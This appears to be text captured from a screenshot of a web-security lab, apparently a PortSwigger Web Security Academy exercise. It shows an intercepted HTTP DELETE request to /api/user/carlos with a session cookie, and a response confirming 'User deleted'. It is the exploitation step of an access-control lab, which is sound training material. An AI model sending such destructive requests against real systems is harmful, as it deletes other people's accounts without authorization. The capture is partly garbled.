 Request
Pretty Raw Hex
\n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0ab5009b04a3e7cb8036e40000070065.web-security-academy.net
3 Cookie: session=QoIiBHgyfQDSmBgFIdfPpeAlFVlvtGnf
4 Content-Length: 33
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112
Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
0 Accept: */*
1 Origin:
https://0ab5009b04a3e7cb8036e40000070065.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}